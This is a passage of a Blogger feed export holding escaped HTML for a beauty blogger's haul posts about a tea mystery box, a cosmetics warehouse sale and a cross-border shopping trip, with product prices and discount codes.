href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKArZge82qdwT8_7c7jDCT90pNtfVcndkxW8EcvqiQZzcybU9EzLWyZdt-okm2cb3nPuWi1gmx0KtvVb-qPR6pGDWUbarqy2DC5b62H4_t8jey8-U2q2kC0FKgt6_FfOExQEkiMky86paD\/s1600\/IMG_1666.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKArZge82qdwT8_7c7jDCT90pNtfVcndkxW8EcvqiQZzcybU9EzLWyZdt-okm2cb3nPuWi1gmx0KtvVb-qPR6pGDWUbarqy2DC5b62H4_t8jey8-U2q2kC0FKgt6_FfOExQEkiMky86paD\/s1600\/IMG_1666.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nWhite Hibiscus:\u003C\/div\u003E\nBai Mu Dan white tea, hibiscus, cornflowers, rose hips, with lychee, goji berry and cabernet flavors.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikmS_wott5f8zG6ruUt1llvlSszWY5czwYBz7dQeNPDckfpfN1KkhbvCPZcdaEfIH9AGTUZLCpGZVocOWqCdLZJ8J3V6OKpkMm8OITj9YCECU4ok1uhfFPmjwDPEVHOESBFL_1KHxy88ow\/s1600\/IMG_1668.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikmS_wott5f8zG6ruUt1llvlSszWY5czwYBz7dQeNPDckfpfN1KkhbvCPZcdaEfIH9AGTUZLCpGZVocOWqCdLZJ8J3V6OKpkMm8OITj9YCECU4ok1uhfFPmjwDPEVHOESBFL_1KHxy88ow\/s1600\/IMG_1668.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nThis tea comes in a bigger bag, since the teas are weighted some are physically bigger than others. I love hibiscus so this one makes me happy. \u0026nbsp;It also smells of lychees pretty strong and reminds me of the green lychee bubble teas I used to drink.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcTD-F3uhKfDpt3S7jfoqMFy4qAAkCmkMwfy4eHORrf2rLeoZv8oMHhtSmJ6xLXSKEnvpwtxXkjV0fsY7Rxf28BwQrAbA2g9a0LY9pvSoXgpmt3JVeL70NInEUB_hCUzbvU8xPkkhNlK7Y\/s1600\/IMG_1669.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcTD-F3uhKfDpt3S7jfoqMFy4qAAkCmkMwfy4eHORrf2rLeoZv8oMHhtSmJ6xLXSKEnvpwtxXkjV0fsY7Rxf28BwQrAbA2g9a0LY9pvSoXgpmt3JVeL70NInEUB_hCUzbvU8xPkkhNlK7Y\/s1600\/IMG_1669.jpg\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nSo that is the 10 items (9 teas and 1 sugar) I got in my Mystery Box. Now as I said, the mystery box no longer exists, but they still sell all of these teas on their site and in as little as 25g. I cannot wait to try them all out.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nI found two codes that you can use to save if you want to do an order on their site.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nFF10 to save 10% on an order \u0026nbsp;and 1FREESHIP on your first order. They do have free shipping on orders over $40. You can visit them at \u003Ca href=\"http:\/\/prettytea.ca\/us\/user\/jill\"\u003EPrettyTea.ca\u003C\/a\u003E\u0026nbsp;.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nAs for now I am putting my teas in these containers I got at dollarama. I know I need to shield them from light, so I am going to keep it in my cabinet in the dark.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAYaXWSKUwljIUzv16Q-JYNZiQ-aGUSW0XSJboIQCxQYm_lxtMczYV5rqB36woRyQSrB2159RL_5tlqkHMBZBuTjP-LHCuT1xFM513OKqO_hjwREhFHnZko-I2NpxJZ6lUGjCaICsZP_MU\/s1600\/IMG_1654.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAYaXWSKUwljIUzv16Q-JYNZiQ-aGUSW0XSJboIQCxQYm_lxtMczYV5rqB36woRyQSrB2159RL_5tlqkHMBZBuTjP-LHCuT1xFM513OKqO_hjwREhFHnZko-I2NpxJZ6lUGjCaICsZP_MU\/s1600\/IMG_1654.JPG\" height=\"400\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/1435472312863983809"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/1435472312863983809"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyvixen.ca\/2015\/03\/pretty-tea-haul.html","title":"Pretty Tea Haul"}],"author":[{"name":{"$t":"Jill Oliver-Fox"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08885215331365650047"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiH61poMQh1P38e3sBhh8niHcZ6Neb_n5tgMBAuNU7cPkBKOQQp1JHClDcIh0cAjKUqgJIasWULM5yadk-xQixUpaYasRwZj9rvXw_UzYe9ZylgId9_x0IAJD8tPow7DDGZXrC7VcZsKlQa\/s72-c\/IMG_1672.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7642044491246955861.post-6382189049430871346"},"published":{"$t":"2014-11-27T07:20:00.001-08:00"},"updated":{"$t":"2014-11-27T07:21:38.454-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"416"},{"scheme":"http://www.blogger.com/atom/ns#","term":"905"},{"scheme":"http://www.blogger.com/atom/ns#","term":"annabelle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"embellished"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"haul"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lisa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lisa sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lisa warehouse sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lisa's"},{"scheme":"http://www.blogger.com/atom/ns#","term":"marc jacobs"},{"scheme":"http://www.blogger.com/atom/ns#","term":"marcelle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"markham"},{"scheme":"http://www.blogger.com/atom/ns#","term":"perfume"},{"scheme":"http://www.blogger.com/atom/ns#","term":"revlon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"toronto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"warehouse"}],"title":{"type":"text","$t":"Lisa's Cosmetics Warehouse Sale Winter\/Christmas 2014"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpa6Ii_QYoFD0r_mmWi_ScHkE3EAs20x8FPkby613Be8iOxyK5QH9OvbuPGHE09Eyl7hCtGPNA3lZ6Rruiwe3Ac_Q5z94ClNApzyupKdxi17ADbbcCYuXKo-sg64JElyUHe1JNPAckNXKp\/s1600\/lisasale2014.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpa6Ii_QYoFD0r_mmWi_ScHkE3EAs20x8FPkby613Be8iOxyK5QH9OvbuPGHE09Eyl7hCtGPNA3lZ6Rruiwe3Ac_Q5z94ClNApzyupKdxi17ADbbcCYuXKo-sg64JElyUHe1JNPAckNXKp\/s1600\/lisasale2014.jpg\" height=\"250\" width=\"400\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nThat time of year is here again, its the Lisa's Cosmetics sale! The annual winter warehouse sale is on now and I've already gone and hauled.\u0026nbsp; \u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nThis time around there was lot more Stila. The last two time I went Stila was becoming a more prominent brand at the sale, but this time they even had non discontinued items. One of the items that caught my eye was the BB Illuminating cream that I have a small one of. I passed on getting it for $19.99 (of $21.99 I cannot remember) and then saw it at Sephora for $50.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nBelow are some photos of the tables.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3oJxbvFfO-TMHTMPbE3aDVEqU2PVU0iV4s3NhOROK4HFTwLoJ5Gxx_3zddN1RtaGLC-1kLpNzHREYazfAcYEqC6Wqwa3KMzO-jXS7ElZBwmJt1Aii2TsCskBf0ETRSbJnMKJgIlvHk8Um\/s1600\/IMG_8050.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3oJxbvFfO-TMHTMPbE3aDVEqU2PVU0iV4s3NhOROK4HFTwLoJ5Gxx_3zddN1RtaGLC-1kLpNzHREYazfAcYEqC6Wqwa3KMzO-jXS7ElZBwmJt1Aii2TsCskBf0ETRSbJnMKJgIlvHk8Um\/s1600\/IMG_8050.JPG\" height=\"300\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9mOdaVuRDPvlSCAwiJj4O_p97Wd1AiRTvHiAhYukErbjMVIC0fS9yEuTEJAD57NzVWvq5adTbyFnNDRlR2R3ZB5deEUBIAFWQUY_yHwkOkd5BD6fta7B-DAS8cMJIaYArBoekvz977aKG\/s1600\/IMG_8044.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9mOdaVuRDPvlSCAwiJj4O_p97Wd1AiRTvHiAhYukErbjMVIC0fS9yEuTEJAD57NzVWvq5adTbyFnNDRlR2R3ZB5deEUBIAFWQUY_yHwkOkd5BD6fta7B-DAS8cMJIaYArBoekvz977aKG\/s1600\/IMG_8044.JPG\" height=\"300\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDfMfLprr7ii7MDJyecoMzIshTPpaFiJ5zFCJfyw0y3rFEZjOZE-FDQdpu91siqObuMeG-Xkn-Wkx0TC0OkG-JNDhZy5wnS2ZVvU74f0pKxkqPQISzr2JdjXKMUZq_5od_EQvlhD20RycZ\/s1600\/IMG_8043.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhDfMfLprr7ii7MDJyecoMzIshTPpaFiJ5zFCJfyw0y3rFEZjOZE-FDQdpu91siqObuMeG-Xkn-Wkx0TC0OkG-JNDhZy5wnS2ZVvU74f0pKxkqPQISzr2JdjXKMUZq_5od_EQvlhD20RycZ\/s1600\/IMG_8043.JPG\" height=\"300\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuHci5GuYoJsg7zkv2gj_bB_zAnKLYVIcHmMFsqtdaoZ69-fydc5k-oiWXPhPUt-NYbPcA3F0Os2fH2ANtax863rN0xaW2r0TWfjMGnEhX9ksXaHz0eEQybaRuGUCUOLjmpVjzOksYOdTm\/s1600\/IMG_8040.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuHci5GuYoJsg7zkv2gj_bB_zAnKLYVIcHmMFsqtdaoZ69-fydc5k-oiWXPhPUt-NYbPcA3F0Os2fH2ANtax863rN0xaW2r0TWfjMGnEhX9ksXaHz0eEQybaRuGUCUOLjmpVjzOksYOdTm\/s1600\/IMG_8040.JPG\" height=\"300\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgR0MTPfKzNliLq8Z5pobZzkXjsP7KdPVTNkKdt4JFbK1zDhm8Y-Tx3OHcU_AyaoTgUeOfL4o3AB9FlrkEZsYRLkxwQdS9JxOebyPblL4TlAt10Ta01jSjbL5nBtGchFfR5QBW_eqIu8xO\/s1600\/IMG_8042.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhgR0MTPfKzNliLq8Z5pobZzkXjsP7KdPVTNkKdt4JFbK1zDhm8Y-Tx3OHcU_AyaoTgUeOfL4o3AB9FlrkEZsYRLkxwQdS9JxOebyPblL4TlAt10Ta01jSjbL5nBtGchFfR5QBW_eqIu8xO\/s1600\/IMG_8042.JPG\" height=\"300\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nLike always Annabelle and Marcelle were there as well as Elizabeth Arden and Anna Sui. None of the items quite caught my eye from those tables so all I got makeup wise was some Stila. \u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nMy haul:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYHcuPtMuodsYxBpsGOUqodKHdBBb66wTINAILYrl_1kKMEqQpFVwISqUTw94Xh4Uzsibt-4qNpNFa38dqi3Q7WGDllbpn7gjvpDfNXqmv435reG5T0CRvAgAhr0Yn4rT6dvvDM8cerd6j\/s1600\/IMG_6060.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiYHcuPtMuodsYxBpsGOUqodKHdBBb66wTINAILYrl_1kKMEqQpFVwISqUTw94Xh4Uzsibt-4qNpNFa38dqi3Q7WGDllbpn7gjvpDfNXqmv435reG5T0CRvAgAhr0Yn4rT6dvvDM8cerd6j\/s1600\/IMG_6060.JPG\" height=\"271\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nI finally took advantage of the amazing steals on perfume and got myself a 50ml bottle of\u0026nbsp; Marc Jacobs Dot. It retails for $85 at Sephora and I got it for $55. I really should have gotten the 100 ml for $75.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVd3b7eBR2TJDFOXqkYOw7PZrje4ERRYYNV6Vwu__1t3hVX8ZQDh1PdPFPouYPpRCxtoUlkYZa9QdIr-EFZp3l6A2AH6OfseHCG1x77dUwUhHT3Vmxcruj2iwpNix0d6gzFDagGkjTcR6s\/s1600\/IMG_6073.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVd3b7eBR2TJDFOXqkYOw7PZrje4ERRYYNV6Vwu__1t3hVX8ZQDh1PdPFPouYPpRCxtoUlkYZa9QdIr-EFZp3l6A2AH6OfseHCG1x77dUwUhHT3Vmxcruj2iwpNix0d6gzFDagGkjTcR6s\/s1600\/IMG_6073.JPG\" height=\"303\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nI picked up two Stila convertable colours, one in Poppy and one in Fushia. They were $11.99 each\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nI got one Stila Smudge Crayon in Pink-Violet for $12.99.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan class=\"color\"\u003E\u003Cspan class=\"label\"\u003E\u003C\/span\u003E A Colour Balm Lipstick in \u003Cspan class=\"value\"\u003E\u003Cspan class=\"swatch-tip\"\u003E\u003Cspan class=\"swatch-tip-value\"\u003E\u003Cspan class=\"OneLinkNoTx\"\u003EEvangeline\u003C\/span\u003E a dusty rose shade\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E it was $11.99.\u003C\/div\u003E\nA Stay All Day Liquid Lipstick in Aria which is a magenta plum colour I believe $10.99.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nI also grabbed two Revlon lipglosses in Embellished (from last years Gucci Westman holiday collection, it got rave reviews from everyone, even an A+ from Temptalia, see \u003Ca href=\"http:\/\/www.jillojello.com\/2013\/12\/revlon-evening-opulence-collection-by.html\"\u003Emy review here\u003C\/a\u003E) for $2.99. \u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nI got two Revlon mini tweezer sets (a case, a slanted and a pointed tweezer are in it) with penguins on it for $2.99 each. I got some of these last time and love them (LOVE them).\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nFinally I got one more pair of slanted Revlon Tweezers for $2.99.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdJBN9ZUUpbPAkrHhGySphT-21pVYoyUz-OmNYLDQxsCrylr7Ne0Ay7PxK_-GhoUnUv_N826qf77wtcj2O7v_poj4R9o_XZNdR3Ya94MSabkOsKNlU7_QYjf605CzKhJWlSJD53jPeIEfv\/s1600\/IMG_6059.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdJBN9ZUUpbPAkrHhGySphT-21pVYoyUz-OmNYLDQxsCrylr7Ne0Ay7PxK_-GhoUnUv_N826qf77wtcj2O7v_poj4R9o_XZNdR3Ya94MSabkOsKNlU7_QYjf605CzKhJWlSJD53jPeIEfv\/s1600\/IMG_6059.JPG\" height=\"253\" width=\"400\" \/\u003E\u0026nbsp;\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nOn the non makeup front I got 6 bars of Cadbury chocolate. This is the UK version so people go nuts for it. 4\u0026nbsp; are for a coworker and 1 my mother in-law. They are gigantic and only $3.99.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nI picked up a few other gifts for people, great perfume sets and Stila items, but since they are not for me I'm not going to show them (you know so they don't see it). \u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nFor more info on the Lisa Sale you should check out their website, \u003Ca href=\"http:\/\/lisascosmetics.com\/\"\u003Elisascosmetics.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #9f3f50; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 20px; line-height: 32px; padding: 0px; text-align: center;\"\u003E\nBatting a Lash:\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #333333; font-family: Arial, serif; font-size: 13px; line-height: 20px;\"\u003E\n\u003Cdiv style=\"border: 0px; color: #9f3f50; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 20px; line-height: 32px; padding: 0px; text-align: center;\"\u003E\n\u003Ca href=\"http:\/\/facebook.com\/battingalash\" style=\"border: 0px; color: #677175; padding: 0px; text-decoration: none;\"\u003EFacebook\u003C\/a\u003E\u003Cspan style=\"border: 0px; padding: 0px;\"\u003E\u0026nbsp;~\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/instagram.com\/jillojello\" style=\"border: 0px; color: #677175; padding: 0px; text-decoration: none;\"\u003EInstagram\u003C\/a\u003E\u003Cspan style=\"border: 0px; padding: 0px;\"\u003E\u0026nbsp;~\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/twitter.com\/jillojello\" style=\"border: 0px; color: #677175; padding: 0px; text-decoration: none;\"\u003ETwitter\u003C\/a\u003E\u003Cspan style=\"border: 0px; padding: 0px;\"\u003E\u0026nbsp;~\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.bloglovin.com\/blog\/3956842\" style=\"border: 0px; color: #677175; padding: 0px; text-decoration: none;\"\u003EBloglovin\u003C\/a\u003E\u003Cspan style=\"border: 0px; padding: 0px;\"\u003E\u0026nbsp;~\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/pinterest.com\/jilloliver\" style=\"border: 0px; color: #677175; padding: 0px; text-decoration: none;\"\u003EPinterest\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/6382189049430871346"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/6382189049430871346"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyvixen.ca\/2014\/11\/lisas-cosmetics-warehouse-sale.html","title":"Lisa's Cosmetics Warehouse Sale Winter\/Christmas 2014"}],"author":[{"name":{"$t":"Jill Oliver-Fox"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08885215331365650047"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpa6Ii_QYoFD0r_mmWi_ScHkE3EAs20x8FPkby613Be8iOxyK5QH9OvbuPGHE09Eyl7hCtGPNA3lZ6Rruiwe3Ac_Q5z94ClNApzyupKdxi17ADbbcCYuXKo-sg64JElyUHe1JNPAckNXKp\/s72-c\/lisasale2014.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7642044491246955861.post-2719115660909538598"},"published":{"$t":"2014-10-08T20:01:00.000-07:00"},"updated":{"$t":"2014-10-08T20:01:26.912-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"candy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cross border"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"gum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"haul"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lorac"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NYX"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pumpkin"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pumpkin spice"},{"scheme":"http://www.blogger.com/atom/ns#","term":"target"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tart"},{"scheme":"http://www.blogger.com/atom/ns#","term":"too faced"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trader joe's"},{"scheme":"http://www.blogger.com/atom/ns#","term":"trader joes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"under armour"}],"title":{"type":"text","$t":"Cross Border Haul"},"content":{"type":"html","$t":"\u003Cdiv class=\"\" style=\"clear: both; text-align: left;\"\u003E\nThe hubby and I took a day trip across the border this week. I managed to get some stuff at ULTA, Target and Trader Joe's.\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"\" style=\"clear: both; text-align: left;\"\u003E\nFirst off we went to ULTA, I wanted some Lorac items, but sadly their holiday sets weren't in yet.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE4dd1yv3ZRyK37ybl1bmnqhMiGCwBQxUIrWrJ0jo5r-bbSh4rqwAwuxP-BOS3t_Alla8VH9N-Tm_LrTgoSSXq5pGnXsFUawiwcOr6Fbdh_Zs4rsrN6eMRfQfrclt81AcItJdzBYxF_Cna\/s1600\/IMG_0858.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhE4dd1yv3ZRyK37ybl1bmnqhMiGCwBQxUIrWrJ0jo5r-bbSh4rqwAwuxP-BOS3t_Alla8VH9N-Tm_LrTgoSSXq5pGnXsFUawiwcOr6Fbdh_Zs4rsrN6eMRfQfrclt81AcItJdzBYxF_Cna\/s1600\/IMG_0858.JPG\" height=\"266\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u0026nbsp;I did get the \u003Cb\u003ELorac TANalizer Highlighter and Matte Bronzer Duo\u003C\/b\u003E, it was $12\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 